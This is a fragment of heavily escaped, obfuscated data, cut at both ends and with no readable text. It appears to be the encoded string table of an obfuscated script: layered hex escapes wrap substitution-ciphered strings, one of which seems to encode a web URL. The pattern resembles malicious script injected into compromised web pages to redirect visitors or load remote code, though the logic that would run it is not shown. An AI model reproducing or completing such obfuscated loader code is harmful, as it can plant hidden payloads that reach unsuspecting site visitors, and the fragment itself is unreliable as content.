x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c